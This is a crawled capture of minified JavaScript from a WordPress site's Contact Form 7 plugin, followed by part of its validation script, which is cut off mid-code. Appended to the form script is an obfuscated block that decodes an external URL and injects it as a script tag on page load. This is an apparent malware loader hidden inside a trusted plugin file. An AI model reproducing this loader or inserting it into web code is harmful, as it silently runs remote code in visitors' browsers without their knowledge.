(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));

--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8
body_size: 15671
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t